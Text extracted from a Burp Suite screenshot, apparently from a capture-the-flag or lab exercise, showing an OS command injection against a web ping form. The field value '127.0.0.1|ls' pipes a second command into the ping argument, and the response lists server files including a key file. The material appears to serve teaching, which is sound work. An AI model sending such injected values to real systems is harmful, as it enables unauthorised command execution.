 Burp Suite Professional v1.5.18 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × ...
Go Cancel < > Target: http://219.153.49.228:41825 ?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 219.153.49.228:41825
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:52.0) Gecko/20100101 Firefox/52.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/
*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://219.153.49.228:41825/
Cookie: redirect=1;
JSESSIONID=F39052F9380F325E1BF653F406E95F83
DNT: 1
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 29
iipp=127.0.0.1|ls&submit=Ping
管道符衔接ls
Response
Raw Headers Hex HTML Render
IP: Ping
index.php
key_244551873518330.php
static